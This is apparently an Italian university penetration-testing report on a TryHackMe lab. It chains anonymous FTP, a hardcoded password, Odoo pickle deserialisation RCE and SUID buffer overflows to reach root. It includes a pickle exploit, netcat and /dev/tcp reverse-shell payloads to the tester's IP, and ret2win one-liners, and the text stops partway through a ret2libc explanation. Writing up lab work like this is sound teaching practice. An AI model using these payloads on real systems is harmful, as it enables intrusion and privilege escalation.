
Table of Contents

Executive Summary

[Summary of Results](#)

Attack Narrative

[Remote System Discovery](#)

[Anonymous FTP Login & Files Disclosure](#)

[Login as Admin](#)

[Reverse Shell as odoo User](#)

[Privilege Escalation to root](#)

[Lateral Movement](#)

[Privilege Escalation on Second Machine](#)

Conclusion

[Recommendations](#)

Progetto VAPT

Nome: Nicola Giuffrida

Università: Università degli Studi di Catania

Corso: Vulnerability Assessment and Penetration Testing

Professore: Sergio Esposito

Data: 20/06/2025

Executive Summary

Per fare quest'attività di VAPT mi sono basato sulla metodologia PTES. In particolare sono state seguite le fasi di Vulnerability Analysis, Exploitation, Post Exploitation e Reporting.

Nella fase di Vulnerability Analysis ho ricercato, tramite scan passivo e attivo, le vulnerabilità presenti sul target. Durante l'Exploitation ho costruito exploits che mi hanno permesso di sfruttare le vulnerabilità trovate, e ho ripulito il target e le altre macchine violate da exploits e file utilizzati. Infine durante la fase di Reporting ho scritto questa relazione, composta da una parte tecnica (Attack Narrative) che spiega gli attacchi nel dettaglio e da un Executive Summary che tratta la gravità e l'impatto delle vulnerabilità trovate, classificandole.

Summary of Results

La Discovery iniziale ha portato alla luce un servizio FTP in cui è possibile effettuare un login tramite utente Anonimo, quindi senza password. Tale accesso rivela un eseguibile usato per cambiare password che una volta analizzato rivela l'employee id che mi ha permesso di ottenere la password di un utente admin sul sito web hostato. Quest'ultimo utilizza una versione Odoo vulnerabile a Remote Code Execution (CVE-2017-10803). Exploitare questa vulnerabilità mi ha permesso di ottenere un accesso diretto alla macchina. Una volta dentro ho exploitato un eseguibile SUID vulnerabile a ret2win per ottenere privilegi di root. Questo mi ha permesso poi di fare movimento laterale verso una seconda macchina (locale a quella exploitata) tramite exploitation dello stesso eseguibile, che la macchina espone su una porta. Su questa macchina ho anche trovato delle chiavi ssh private e pubbliche che mi hanno permesso un più rapido accesso alla macchina stessa e mi sono state molto utili per sfruttare la vulnerabilità successiva. Infatti oltre alle chiavi era presente un eseguibile SUID vulnerabile a ret2libc, che una volta exploitato mi ha garantito accesso come root sulla seconda macchina.

In totale sono state riscontrate 9 vulnerabilità, delle quali ne elenco risk score e impatto:

Critico	Alto	Medio	Basso
3	2	2	2

fonte per CWE: <https://cwe.mitre.org/data/definitions/1003.html>

Nome vulnerabilità	Gravità	CVE	CWE	Impatto
Anonymous FTP Login	Alto	CVE-1999-0497	CWE-200	Accesso non autenticato, disclosure di file sensibili
Cookie senza HttpOnly	Medio	-	CWE-1004	Session hijacking quindi possibile attacco all'autenticazione di utenti
FTP Login in chiaro	Medio	-	CWE-319	Intercettazione credenziali
TCP/ICMP timestamp reply	Basso	CVE-1999-0524	CWE-200	Raccolta informazioni
Hardcoded password in eseguibile	Alto	-	CWE-798	Ottenimento password di admin/master password, ottenimento di dump del database
Odoo Arbitrary File Upload	Critico	CVE-2017-10803	CWE-434	Remote Code Execution, ottenimento di un accesso diretto alla macchina remota
SUID ret2win exploit	Critico	-	CWE-120	Privilege escalation (root) quindi ottenimento di elevati privilegi sulla macchina attaccata
Movimento laterale + ret2libc	Critico	-	CWE-120	Ottenimento di un accesso diretto su una seconda macchina

Attack Narrative


Remote System Discovery

Una volta attivata la VPN e attivata la macchina target ho subito fatto uno scan via `nmap` dell'indirizzo della macchina target fornitomi da TryHackMe.

```
➤ nmap -T4 10.10.155.252
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-11 18:34 CEST
Nmap scan report for 10.10.155.252
Host is up (0.077s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
80/tcp    open  http

Nmap done: 1 IP address (1 host up) scanned in 2.17 seconds
```

Le porte 21 e 22 sembrano protette da login tramite password mentre la porta 80 hosta una server web basato su Odoo.



Collegandomi a quest'ultimo servizio da browser vengo reindirizzato ad una pagina di login, quindi anche questo servizio è protetto tramite autenticazione.

Anonymous FTP Login & Files Disclosure


Per prima cosa ho provato a verificare se qualche parametro dell'URL del sito web fosse vulnerabile a sql injection. Ho avviato degli scan con `sqlmap` su vari parametri che ho trovato ma nessuno è risultato vulnerabile.

Uno dei vari tentativi che ho fatto è stato sul parametro 'master_pwd' nel form di cambio password:

```
> sqlmap -u "http://10.10.108.52/web/database/change_password" --data="master_pwd=test"

[12:37:04] [WARNING] POST parameter 'master_pwd' does not seem to be injectable
[12:37:04] [CRITICAL] all tested parameters do not appear to be injectable. Try to i
ncrease values for '--level'/'--risk' options if you wish to perform more tests. If
you suspect that there is some kind of protection mechanism involved (e.g. WAF) mayb
e you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or swit
ch '--random-agent'
```

Ho inoltre effettuato uno scan tramite openVAS che ha rivelato numerose vulnerabilità, la maggior parte poco utili.



Vulnerability ↑↓	Severity ↓	QoD ↑	Host IP ↑↓	Name ↑↓	Location ↑↓
Anonymous FTP Login Reporting	6.4 (Medium)	80 %	10.10.74.192		21/tcp
Missing 'HttpOnly' Cookie Attribute (HTTP)	5.0 (Medium)	70 %	10.10.74.192		80/tcp
FTP Unencrypted Cleartext Login	4.8 (Medium)	70 %	10.10.74.192		21/tcp
Weak MAC Algorithm(s) Supported (SSH)	2.6 (Low)	80 %	10.10.74.192		22/tcp
TCP Timestamps Information Disclosure	2.6 (Low)	80 %	10.10.74.192		general/tcp
ICMP Timestamp Reply Information Disclosure	2.1 (Low)	80 %	10.10.74.192		general/icmp

Le tre vulnerabilità con severity low riguardano principalmente la disclosure di timestamp, quindi il loro impatto e la loro utilità è molto bassa. "Weak MAC Algorithms" invece riguarda l'utilizzo di algoritmi di MAC vulnerabili su SSH, che anche in questo caso risulta poco utile. Più gravi sono invece le vulnerabilità con severity medium. "Missing HttpOnly Cookie Attribute" come dice il nome riguarda l'assenza dell'attributo HttpOnly relativo al Cookie. Questo implica che qualunque script javascript può accedere al Cookie di sessione. Nel

caso il sito web sia vulnerabile a XSS, un attaccante potrebbe ottenere il Cookie di un utente e quindi autenticarsi come esso. "FTP Unencrypted Cleartext Login" indica invece che le credenziali di autenticazione a FTP sono trasmesse in chiaro. Ciò significa che un attaccante (con accesso alla rete interna) può fare sniffing del traffico di rete e ottenere le credenziali utilizzate dagli utenti che effettuano il login.

Fatto questo mi sono concentrato sulla porta 21. Ho provato a collegarmi e dopo alcuni tentativi sono riuscito a effettuare il login tramite utente Anonimo, il quale non richiede password.

```
➦4 ➤ ftp 10.10.155.252
Connected to 10.10.155.252.
220 (vsFTPd 3.0.3)
Name (10.10.155.252:nick): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x  2 65534  65534      4096 Jul 24  2022 pub
226 Directory send OK.
ftp> cd pub
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--  1 0      0      134 Jul 24  2022 notice.txt
-rwxr-xr-x  1 0      0     8856 Jul 22  2022 password
226 Directory send OK.
ftp> get notice.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for notice.txt (134 bytes).
226 Transfer complete.
134 bytes received in 0.0000 seconds (2.7843 Mbytes/s)
ftp> get password
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for password (8856 bytes).
226 Transfer complete.
8856 bytes received in 0.0015 seconds (5.7276 Mbytes/s)
```

Dopo una rapida analisi ho trovato due file - `notice.txt` e `password` - che ho trasferito sulla mia macchina.

```
➤ checksec password
[*] '/home/nick/drive/Uni/Terzo/vapt/project/report/password'
  Arch:             amd64-64-little
  RELRO:            Partial RELRO
  Stack:            Canary found
  NX:               NX enabled
  PIE:              No PIE (0x400000)
  Stripped:         No
```

Il file di testo contiene il seguente:

```
From antisoft.thm security,
```

```
A number of people have been forgetting their passwords so we've made a
temporary password application.
```

mentre password è un eseguibile non-stripped.

Login as Admin

Dopo una esecuzione del programma ho capito che si tratta dell'applicazione citata nel file di testo e quindi permette di cambiare password fornito un certo `employee id`.

Ho quindi analizzato l'ELF tramite `Ghidra` e ho appurato che l'eseguibile presenta solo due funzioni: `main` e `pass`.

```
1
2 undefined8 main(void)
3
4 {
5     long in_FS_OFFSET;
6     undefined local_28 [24];
7     long local_10;
8
9     local_10 = *(long *)(in_FS_OFFSET + 0x28);
10    puts("Password Recovery");
11    puts("Please enter your employee id that is in your email");
12    __isoc99_scanf(&DAT_0040088c, local_28);
13    pass(local_28);
14    if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
15        /* WARNING: Subroutine does not return */
16        __stack_chk_fail();
17    }
18    return 0;
19 }
20
```

Il main chiama semplicemente la funzione `pass`, che è quella più interessante.

```

1
2 void pass(char *employee_id)
3
4 {
5     int iVar1;
6     long in_FS_OFFSET;
7     undefined8 local_28;
8     undefined8 local_20;
9     undefined2 local_18;
10    undefined local_16;
11    long local_10;
12
13    local_10 = *(long *)(in_FS_OFFSET + 0x28);
14    local_28 = 0x6150657275636553;
15    local_20 = 0x323164726f777373;
16    local_18 = 0x2133;
17    local_16 = 0;
18    iVar1 = strcmp(employee_id, "971234596");
19    if (iVar1 == 0) {
20        printf("remember this next time '%s'\n", &local_28);
21    }
22    else {
23        puts("Incorrect employee id");
24    }
25    if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
26        /* WARNING: Subroutine does not return */
27        __stack_chk_fail();
28    }
29    return;
30 }
31

```


La funzione pass verifica che la stringa passata (che io ho rinominato a employee_id) sia uguale ad un valore hard-coded ed in chiaro, che una volta dato come input al programma mi ha permesso di ottenere una password.

```

> ./password
Password Recovery
Please enter your employee id that is in your email
971234596
remember this next time 'SecurePassword123!'

```

Tornando alla schermata del sito web sulla porta 80 e cliccando su "Manage Database" si viene reindirizzati su una pagina differente.



Da qui è possibile scaricare una copia del database se si conosce la "Master Password". Ho provato quella trovata tramite il programma password e sono riuscito a scaricare un backup del database che consiste in 3 file:

```
> ls
dump.sql  filestore/  manifest.json
```

Analizzando `manifest.json` ho trovato che la versione di Odoo è la 10.0

```
> cat manifest.json
{
  "odoo_dump": "1",
  "version": "10.0-20190816",
  "version_info": [
    10,
    0,
    0,
    "final",
    0,
    ""
  ],
```

e dopo una rapida ricerca sul web ho trovato che tale versione presenta una nota



The screenshot shows the Exploit Database interface for a specific exploit. At the top left is the 'EXPLOIT DATABASE' logo. The main title is 'Odoo CRM 10.0 - Code Execution'. Below the title, there are four fields: 'EDB-ID:' with value '44064', 'CVE:' with value '2017-10803', 'Author:' with value 'SECURITEAM', and 'Type:' with value 'LOCAL'. Below these fields, there is a section with 'EDB Verified: ✗' and 'Exploit: ⬇ / {}'. At the bottom, there are two more fields: 'Platform:' with value 'LINUX' and 'Date:' with value '2017-06-30'.

EDB-ID:	CVE:	Author:	Type:
44064	2017-10803	SECURITEAM	LOCAL

EDB Verified:	Exploit:
✗	⬇ / {}

Platform:	Date:
LINUX	2017-06-30

Tale vulnerabilità risiede in un modulo di Odoo che si occupa di anonimizzare il database. Il modulo, se presente, utilizza una libreria python chiamata Pickle. Ipotizziamo che un admin del database lo anonimizzi tramite il modulo di Odoo; quello che succede è il seguente:

- Il modulo al suo interno fa utilizzo di una funzione della libreria python Pickle che prende in input un oggetto qualsiasi e lo converte in un file pickle serializzato (tale oggetto può essere una rappresentazione del database).
- Una volta creato il backup il database viene anonimizzato.
- Al contrario, se l'admin vuole de-anonimizzare un database ha bisogno del file .pickle per deserializzarlo.

La funzione `pickle.load()` che si occupa di leggere il file .pickle e convertirlo in un oggetto in memoria è vulnerabile ad Arbitrary Code Execution. Questo avviene perchè se l'oggetto che è stato serializzato aveva ad esempio un costruttore, allora tale costruttore viene eseguito quando il file viene deserializzato, perchè la funzione `load()` non fa altro che eseguire le istruzioni che permettono il caricamento dell'oggetto in memoria nello stesso stato in cui era quando è stato serializzato, e per fare ciò deve crearne uno nuovo tramite il costruttore e quindi eseguire codice presente nel file .pickle.


Arrivato a questo punto però mi serviva un modo per bypassare il login della schermata Odoo. Per avere più informazioni sul modulo Odoo vulnerabile e potere anonimizzare il database ho infatti bisogno di accedere al pannello di controllo, probabilmente protetto proprio da questo login.

Cercando dentro il file `dump.sql` trovato in precedenza e cercando la stringa "admin" ho trovato quello che sembra essere un indirizzo email di amministratore:


```
18810 3 Administrator 1 \N \N \N 2022-07-23 10:51:25.449364 0 t \N \N Administrator
strator \N \N \N \N \N \N f \N admin@antisoft.thm f \N en_US \N \N
\N f 2022-07-23 10:52:10.087949 \N \N 1 f 1 \N \N \N contact f \N
\N 3
```

Inserendolo come nome utente assieme alla password utilizzata in precedenza sono riuscito ad effettuare il login all'interno del pannello di controllo.

Reverse Shell as odoo User



Ho quindi installato il modulo vulnerabile e dopo aver anonimizzato il database e aggiornato la pagina, faccio l'operazione inversa - ovvero la deanonimizzazione - fornendo un file .pickle da me creato.



Per creare il file .pickle ho modificato un payload trovato online che crea un file .pickle che se deserializzato esegue una o più istruzioni arbitrarie.

Dopo aver provato vari comandi senza successo, ho creato un server PHP nella mia macchina in modo da poter verificare che il comando venga effettivamente eseguito dal server.

```
1 import cPickle
2 import os
3 import base64
4 import pickletools
5
6 class Exploit(object):
7     def __reduce__(self):
8         return (os.system, (("curl 10.9.3.9:9999 &> /dev/null"),))
9
10 with open("exploit.pickle", "wb") as f:
11     cPickle.dump(Exploit(), f, cPickle.HIGHEST_PROTOCOL)
12
```

```
> php -S 10.9.3.9:9999
[Fri Jun 13 12:29:26 2025] PHP 8.4.8 Development Server (http://10.9.3.9:9999) started
[Fri Jun 13 12:31:18 2025] 10.10.134.204:52212 Accepted
[Fri Jun 13 12:31:18 2025] 10.10.134.204:52212 [404]: GET / - No such file or directory
[Fri Jun 13 12:31:18 2025] 10.10.134.204:52212 Closing
```

Una volta uploadato il file .pickle generato dallo script in figura sono riuscito ad ottenere un riscontro che il comando è stato eseguito con successo (in questo caso una richiesta GET sul mio server).

Sono allora passato a cercare payload che creino una reverse shell sul server, e dopo ancora altri tentativi ho trovato un payload funzionante, anche se può sembrare complicato da capire a primo impatto:

```
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.3.9 9999 > /tmp/f
```

fonte: <https://www.invicti.com/learn/reverse-shell>

Il funzionamento del payload è il seguente:

- `rm /tmp/f` : rimuove il file /tmp/f se già presente
- `mkfifo /tmp/f` : crea il file FIFO /tmp/f
- `cat /tmp/f|sh -i 2>&1|nc 10.9.3.9 9999 > /tmp/f` : reindirizza tutto ciò che viene scritto sul file FIFO ad una shell che a sua volta reindirizza il suo output come input per netcat connesso alla macchina dell'attaccante, l'output di netcat viene poi reindirizzato al file FIFO.

Questa serie di comandi permette di creare una reverse shell tramite netcat, con il file FIFO che fa da tramite di input/output tra la shell e netcat. La FIFO funge quindi da reindirizzatore

che collega la shell spawnata alla connessione netcat - ovvero all'attaccante.

I payload piu semplici che ho provato precedentemente (come `bash -i >&/dev/tcp/10.9.3.9/9999 0>&1`) non funzionavano perchè il server utilizza sh come shell e non bash.

```
> ncat -nlvp 9999
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.179.113:43908.
sh: 0: can't access tty; job control turned off
$ whoami
odoo
$
```

```
$ find / -name "flag.txt"
find: `/root': Permission denied
/var/lib/odoo/flag.txt
find: `/var/cache/ldconfig': Permission denied
find: `/proc/tty/driver': Permission denied
find: `/etc/ssl/private': Permission denied
$ cat /var/lib/odoo/flag.txt
THM{1243b64a3a01a8732ccb96217f593520}
$
```

Dopo aver uploadato e utilizzato il file .pickle contenente il payload per deanonimizzare il database sul server ottengo una shell come utente `odoo` , e trovo così la mia prima flag.

Privilege Escalation to root

Dalla reverse shell ottenuta ho cercato degli eseguibili `SUID` per elevare i miei privilegi.

```
$ find / -perm -u=s 2>/dev/null
/bin/mount
/bin/umount
/bin/ping
/bin/ping6
/bin/su
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/ret
```

Tutti gli eseguibili sembrano standard tranne `ret`. L'ho quindi trasferito sulla mia macchina locale facendo una POST via `curl` (che ho trovato installato) dalla macchina target verso un server PHP che hostato sulla mia macchina. L'analisi ha rivelato che si tratta di un ELF a 64 bit non-stripped e con PIE e Canary disabilitati.

```
> checksec ret
[*] '/home/nick/drive/Uni/Terzo/vapt/project/report/php-server/ret'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
```

Il mio prossimo passo è stato quello di analizzare l'eseguibile staticamente tramite Ghidra. L'ELF presenta 2 funzioni oltre al main: `vuln` e `win`. I nomi di entrambe fanno già intuire di che tipo di funzioni si tratti, e infatti dopo averne osservato il codice è proprio così.

```

1|
2 void vuln(void)
3
4 {
5     char local_88 [128];
6
7     fwrite("Exploit this binary to get on the box!\nWhat do you have for me?\n",1,0x40,stdout);
8     fflush(stdout);
9     gets(local_88);
10    return;
11}
12

```

```

1
2 void win(void)
3
4 {
5     fwrite("congrats, you made it on the box",1,0x20,stdout);
6     system("/bin/sh");
7     return;
8 }
9|

```

Il main chiama la funzione vuln che stampa a schermo un messaggio e poi prende un input dall'utente tramite `gets`, mentre win non viene mai chiamata e al suo interno chiama la funzione `system` che spawna una shell. Come indicano i nomi, vuln è vulnerabile e può essere sfruttata per forzare il programma a chiamare win e quindi ottenere una shell con permessi di root visto che ret ha SUID abilitato. La vulnerabilità risiede nell'uso della funzione ormai deprecata `gets` che legge un input fino ad un carattere newline o EOF, senza fare alcun controllo se la dimensione della stringa supera quella del buffer allocato (`local_88` in figura). Questo check mancante permette di fare overflow dell'input al di fuori del buffer allocato, su altre aree di memoria dello stack, come il `Return Address`. Se esso viene sovrascritto da un altro indirizzo arbitrario, non appena la funzione vuln esegue l'istruzione `return` il programma esegue una pop di `Return Address` sul registro RIP che indica la prossima istruzione da eseguire. Essendo che tale valore è controllabile è quindi possibile controllare l'esecuzione del programma e far eseguire, ad esempio, la funzione vuln.

```

> ./ret
Exploit this binary to get on the box!
What do you have for me?
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
fish: Job 1, './ret' terminated by signal SIGSEGV (Address boundary error)

```

Ho confermato quello visto tramite analisi statica eseguendo ret con un input maggiore di 128 caratteri che è la grandezza del buffer indicata da Ghidra. Infatti se viene inserito un input di grandi dimensioni il programma termina in Segmentation Fault, indice che un `BOF` è avvenuto.

Per exploitare tutti gli eseguibili vulnerabili trovati ho utilizzato `pwntools`. E' una suite di tool molto utile per fare analisi ed exploiting di file binari. Per questa attività ho utilizzato i tool

`pwninit` e `pwndbg`. Il primo fornisce comandi e librerie utili per facilitare la creazione di script che interagiscono con l'eseguibile e effettuano gli exploit, mentre `pwndbg` è un debugger identico a `gdb` ma con funzionalità aggiuntive.

```
> pwninit --bin ret
bin: ret

copying ret to ret_patched
running patchelf on ret_patched
writing solve.py stub
```

Col seguente comando ho creato il file `solve.py` che funge da template iniziale dello script. Ho poi analizzato l'eseguibile tramite `pwndbg` per trovare l'indirizzo della funzione `win`.

```
pwndbg> disass win
Dump of assembler code for function win:
0x0000000000400646 <+0>:    push    rbp
0x0000000000400647 <+1>:    mov     rbp, rsp
0x000000000040064a <+4>:    mov     rax, QWORD PTR [rip+0x2009ff]    # 0x601050 <stdout@@GLIBC_2.2.5>
0x0000000000400651 <+11>:   mov     rcx, rax
0x0000000000400654 <+14>:   mov     edx, 0x20
0x0000000000400659 <+19>:   mov     esi, 0x1
0x000000000040065e <+24>:   mov     edi, 0x400768
0x0000000000400663 <+29>:   call    0x400530 <fwrite@plt>
0x0000000000400668 <+34>:   mov     edi, 0x400789
0x000000000040066d <+39>:   call    0x4004f0 <system@plt>
0x0000000000400672 <+44>:   nop
0x0000000000400673 <+45>:   pop     rbp
0x0000000000400674 <+46>:   ret
End of assembler dump.
```

Come si vede in figura, la funzione `win` comincia dall'indirizzo `0x0000000000400646`. Per trovare poi la reale lunghezza del buffer allocato in memoria da `vuln` ho utilizzato il comando `cyclic` di `pwndbg` che crea una stringa di caratteri avente elevata entropia. Ho inserito tale stringa come input del programma (sempre all'interno di `pwndbg`) e, dopo che il programma è terminato in `SIGSEV`, ho controllato quale parte della stringa è finita all'interno del registro `RIP`.

```
b+ 0x4006b6 <vuln+65>    call    gets@plt          <gets@plt>

0x4006bb <vuln+70>        nop
0x4006bc <vuln+71>        leave
> 0x4006bd <vuln+72>      ret          <0x6161616161616172>
↓
```

L'indirizzo su `ret 0x6161616161616172` è il valore del Return Address (sovrascritto) ovvero quello che è stato prelevato dallo stack e inserito nel registro `RIP` (tramite `pop`). Il comando `cyclic -l 0x6161616161616172` mi ha infine permesso di ottenere l'offset tra il buffer e il Return Address, che è di 136 bytes.

```
pwndbg> cyclic -l 0x6161616161616172
Finding cyclic pattern of 8 bytes: b'raaaaaa' (hex: 0x72616161616161)
Found at offset 136
```


Con tutte queste informazioni ho costruito il payload finale all'interno di solve.py.

```
25
26     data = r.recvline()
27     print(data)
28     data = r.recvline()
29     print(data)
30
31     win_addr = p64(0x000000000040064a, endianness="little")
32     r.sendline(b"a"*136 + win_addr)
33
34     r.interactive()
35
```

L'indirizzo che ho usato non è esattamente quello trovato prima, perchè utilizzandolo il payload non funziona e il programma va in SIGSEV. La causa è probabilmente un disallineamento dello stack su quell'indirizzo, quindi ho provato con l'indirizzo della terza istruzione della funzione win invece della prima. In questo modo lo script funziona e spawna la shell.

```
> py solve.py LOCAL
[*] '/home/nick/drive/Uni/Terzo/vapt/project/code/ret_patched'
  Arch:      amd64-64-little
  RELRO:     Partial RELRO
  Stack:     No canary found
  NX:        NX enabled
  PIE:       No PIE (0x400000)
  Stripped:  No
[x] Starting local process '/home/nick/drive/Uni/Terzo/vapt/project/code/ret_patched'
[<] Starting local process '/home/nick/drive/Uni/Terzo/vapt/project/code/ret_patched'
[+] id 57321
b'Exploit this binary to get on the box!\n'
b'What do you have for me?\n'
[*] Switching to interactive mode
$ ls
ret  ret_patched  solve.py
```

Fino a questo punto ho lavorato sull'eseguibile in locale sulla macchina, ma non è possibile usare lo script verso la macchina target visto che l'eseguibile non è esposto su nessuna porta. Per ovviare al problema ho convertito il codice dello script in una forma più compatta, eseguibile come un comando direttamente dalla shell della macchina target.

```
$ (python2 -c 'print "A" * 136 + "\x4a\x06\x40\x00\x00\x00\x00\x00"; cat;) | ./ret
Exploit this binary to get on the box!
What do you have for me?
whoami
root
█
```

Il comando funziona e ottengo una shell come `root`. Il comando `python2 -c print` fa un pipe diretto del payload verso l'eseguibile, mentre `cat` serve a tenere aperto lo stdin della shell che altrimenti si chiuderebbe.

Mi è poi bastato andare nella directory /root per trovare un file root.txt, che però non contiene nessuna flag.

```
cd /root
ls
root.txt
cat root.txt
Well done, my friend, you rooted a docker container.
```

Anche dopo la ricerca di un file flag.txt tramite find non ho trovato nessuna flag che probabilmente non si trova su questa macchina, o meglio su questo container.

Lateral Movement

Uno scan tramite nmap sulla VLAN della macchina target (172.17.0.0/16) rivela due host (probabilmente altri 2 container docker). Il secondo sembra semplicemente hostare il database postgresql mentre il primo sembra più interessante.

```
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
        valid_lft forever preferred_lft forever
6: eth0@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:03 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.3/16 brd 172.17.255.255 scope global eth0
        valid_lft forever preferred_lft forever
```

```
nmap 172.17.0.3/16 -sS
```

```
Starting Nmap 6.47 ( http://nmap.org ) at 2025-06-17 09:46 UTC
```

```
WARNING: Running Nmap setuid, as you are doing, is a major security risk.
```

```
Nmap scan report for ip-172-17-0-1.eu-west-1.compute.internal (172.17.0.1)
```

```
Host is up (0.000069s latency).
```

```
Not shown: 996 closed ports
```

```
PORT      STATE SERVICE
```

```
21/tcp    open  ftp
```

```
22/tcp    open  ssh
```

```
80/tcp    open  http
```

```
4444/tcp  open  krb524
```

```
MAC Address: 02:42:08:94:62:75 (Unknown)
```

```
Nmap scan report for db (172.17.0.2)
```

```
Host is up (0.000066s latency).
```

```
Not shown: 999 closed ports
```

```
PORT      STATE SERVICE
```

```
5432/tcp  open  postgresql
```

```
MAC Address: 02:42:AC:11:00:02 (Unknown)
```

Ho provato a loggarmi con ssh alla macchina .1 con varie credenziali comuni ma senza successo; non ho continuato oltre visto che la Room dice esplicitamente che non è richiesto

bruteforce. Inoltre ho tentato di collegarmi tramite FTP sulla porta 21 ma la macchina target non ha ftp. Mi sono quindi concentrato sul servizio alla porta 4444, che sembra insolito.

```
nc 172.17.0.1 4444
Exploit this binary to get on the box!
What do you have for me?
```

Fortunatamente la macchina target ha netcat installato che mi ha permesso di collegarmi al servizio 4444. Su tale porta gira lo stesso eseguibile ret di prima: mi è bastato usare lo stesso payload per ottenere una shell sulla macchina 172.17.0.1 e fare così movimento laterale.

```
(python2 -c 'print "a" * 136 + "\x4a\x06\x40\x00\x00\x00\x00\x00"; cat;') | nc 172.17.0.1 4444
Exploit this binary to get on the box!
What do you have for me?
whoami
zeeshan
ls
ret
user.txt
cat user.txt
THM{43b0b68ba2755dd6cac3b8bf5454db94}
```

Vengo loggato come zeeshan e ottengo la seconda flag della Room.

Privilege Escalation on Second Machine

Con la stessa logica di prima, anche in questa macchina cerco un eseguibile SUID che mi permetta di passare da zeeshan a root.

```
find / -perm -u=s
/exploit_me
/bin/mount
/bin/umount
/bin/ping
/bin/fusermount
/bin/ping6
```

Il primo eseguibile che salta all'occhio è l'unico che si trova nella root ovvero exploit_me. Lo trasferisco sulla mia macchina usando lo stesso metodo usato prima.

```

➤ checksec exploit_me
[*] '/home/nick/drive/Uni/Terzo/vapt/project/code/exploit_me'
Arch:             amd64-64-little
RELRO:            Partial RELRO
Stack:            No canary found
NX:               NX enabled
PIE:              No PIE (0x400000)
Stripped:         No

```

Le protezioni di questo ELF sono le stesse di ret. Analizzandolo con Ghidra però ci sono alcune differenze sostanziali rispetto a ret.

```

▼ Functions
> f __do_global_dtors_aux
> f __libc_csu_fini
> f __libc_csu_init
> f _fini
> f _init
> f _start
> f deregister_tm_clones
> f frame_dummy
> f FUN_00400460
> f main
> f register_tm_clones

```

```

1
2 undefined8 main(void)
3
4 {
5     char local_28 [32];
6
7     setuid(0);
8     puts("Exploit this binary for root!");
9     gets(local_28);
10    return 0;
11 }
12

```

Infatti l'unica funzione all'interno di exploit_me è il main. Non ci sono altre funzioni da poter chiamare per ottenere shell o altro. Anche questo eseguibile è vulnerabile a BOF per gli stessi motivi di ret. Anche se posso reindirizzare il flusso di esecuzione, non ho a disposizione una funzione all'interno dell'ELF da poter eseguire come prima. Essendo lo stack non eseguibile (NX enabled) non è nemmeno possibile effettuare un attacco di shellcode injection; rimane soltanto un' opzione disponibile: un attacco `ret2libc`.

Return to libc o ret2libc è un attacco avanzato che consiste nell'utilizzo della libreria libc usata dal programma. Il funzionamento è il seguente:

- Trovare l'indirizzo a cui è stata mappata la libc (base libc address)

- Trovare determinati gadget all'interno della libc (istruzioni assembly che terminano con un'istruzione ret)
- Con i gadget trovati costruire una ROP chain che spawna una shell
- Injectare un payload tramite BOF contenente gli indirizzi della ROP chain, calcolati tramite il base libc address

Il primo step non è necessario nel caso in cui l'ASLR della macchina in cui viene eseguito il programma è disabilitato, ma in questo caso non lo è; l'ho verificato tramite il comando:

```
cat /proc/sys/kernel/randomize_va_space
```

che restituisce 2 (Full ASLR).

L'ASLR o Address Space Layout Randomization è una protezione che randomizza l'indirizzo a cui viene mappata la libreria libc ad ogni esecuzione. Per bypassarlo ho utilizzato il metodo `ret2plt`. Questa tecnica consiste nello stampare l'indirizzo effettivo in memoria di una funzione della libc (di solito la `puts`) tramite lettura della GOT.

Segue una breve spiegazione dell'utilizzo delle tabelle PLT e GOT da parte del programma.

Quando il programma viene eseguito, mappa la libc e altre librerie dinamiche ad un indirizzo random in memoria. Ogni qual volta che una funzione di tale libreria viene chiamata per la prima volta, il linker calcola il suo indirizzo e lo inserisce nella GOT, compilandola man mano che le funzioni vengono chiamate. In questo modo solo gli indirizzi delle funzioni che vengono effettivamente utilizzate dal programma vengono calcolati e caricati.

Quando una funzione della libc viene chiamata, analizzando tramite gdb, accanto all'istruzione di chiamata `call 0x123456` compare `<puts@plt>`. Questo tag indica che l'indirizzo corrispondente non è quello della `puts` ma di una procedura all'interno della PLT. Questa procedura trova l'indirizzo della `puts` e lo inserisce nella entry corrispondente della GOT nel caso in cui è la prima volta che la `puts` viene chiamata, altrimenti salta direttamente a tale indirizzo.

Per iniziare a cercare gadget all'interno della libreria libc, ho bisogno di sapere l'esatta versione utilizzata dalla macchina; se utilizzassi una versione anche leggermente differente l'exploit non funzionerebbe.

In questo caso però ho diretto accesso alla macchina (via reverse shell ottenuta in precedenza) quindi posso direttamente prendere l'ELF della libreria all'interno del container.

```
